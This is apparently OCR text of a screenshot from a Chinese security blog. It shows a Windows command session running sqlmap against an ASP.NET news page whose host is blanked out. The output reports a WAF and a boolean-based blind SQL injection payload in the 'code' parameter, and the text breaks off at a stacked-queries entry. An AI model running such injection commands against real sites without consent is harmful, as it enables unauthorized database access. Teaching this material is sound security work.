 选择C:\WINDOWS\system32\cmd.exe
C:\Users\yxz15>cd..
C:\Users>cd..
C:\>cd C:\Software\Program Software\Python\sqlmap
C:\Software\Program Software\Python\sqlmap>python sqlmap.py -u "http:// /NewsReport/tztgxx.aspx?c
ode=115"
{1.1.6.15#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:45:31
[22:45:31] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:45:31] [INFO] testing connection to the target URL
[22:45:32] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=115' AND 1327=1327 AND 'QNol'='QNol
Type: stacked queries
娜璋AI安全之家
https://blog.csdn.net/Eastmou